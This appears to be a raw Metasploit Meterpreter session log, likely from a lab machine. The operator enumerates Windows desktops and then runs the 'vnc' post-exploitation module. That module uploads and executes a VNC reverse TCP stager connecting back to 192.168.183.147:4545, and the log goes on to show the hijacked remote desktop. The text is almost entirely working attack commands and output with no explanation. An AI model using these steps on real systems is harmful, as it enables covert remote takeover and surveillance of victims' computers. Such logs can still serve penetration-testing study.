 meterpreter >
meterpreter >
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
0 WinSta0 Screen-saver
0 WinSta0 Default
0 WinSta0 Winlogon
0 SAWinSta SADesktop
0 __X78B95_89_IW __A8D9S1_42_ID
meterpreter > getdesktop
Session 0\WinSta0\Default
meterpreter > setdesktop
Changed to desktop WinSta0\Default
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.183.147 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\vpzyPOpjW.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.183.147:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "admin"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
meterpreter >
TightVNC: admin
回收站
安全配置向导
Mozilla
Firefox
我的电脑
Internet
Explorer
msi.msi
21.xml